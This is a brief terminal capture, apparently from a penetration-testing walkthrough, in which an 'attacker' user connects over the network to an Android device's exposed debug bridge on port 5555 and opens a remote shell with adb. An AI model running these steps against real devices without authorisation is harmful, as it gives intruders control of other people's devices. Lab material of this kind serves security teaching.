 ┌─[attacker@parrot]─[~]
└──╼ $adb connect 192.168.10.121:5555
* daemon not running; starting now at tcp:5037
* daemon started successfully
connected to 192.168.10.121:5555
┌─[attacker@parrot]─[~]
└──╼ $adb devices
List of devices attached
192.168.10.121:5555    device
┌─[attacker@parrot]─[~]
└──╼ $adb shell